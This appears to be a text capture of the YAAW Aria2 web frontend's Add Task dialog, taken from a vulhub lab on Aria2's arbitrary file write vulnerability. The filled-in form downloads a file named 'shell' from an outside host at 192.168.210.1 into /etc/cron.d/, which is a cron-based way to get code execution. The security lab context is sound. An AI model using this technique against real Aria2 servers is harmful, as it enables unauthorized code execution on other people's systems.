 file:///C:/Fan/vulhub/Aria2 任意文件写入漏洞/yaaw-master/index.html#
Yet Another Aria2 Web Frontend
Add
Active Tasks
Other Tasks
Add Task
×
http://192.168.210.1/shell
Upload Torrent
vvvvvv
File Name
shell
Dir
/etc/cron.d/
Pause When
Added
Parameterized
URI
Split
5
Conn/Serv
1
Seed Ratio
0
Seed Time
0
Header
Add
Cancel